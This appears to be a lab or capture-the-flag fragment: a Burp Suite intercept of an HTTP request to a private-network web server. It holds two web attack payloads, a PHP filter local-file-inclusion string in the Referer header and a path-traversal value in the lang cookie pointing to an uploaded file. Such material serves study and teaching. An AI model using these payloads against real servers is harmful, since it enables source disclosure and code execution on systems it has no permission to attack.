 Request to http://192.168.1.155:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.155/?page=php://filter/convert.base64-encode/resource=index
8 Connection: close
9 Cookie: lang=../upload/00bf23e130fa1e525e332ff03dae345d.png
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13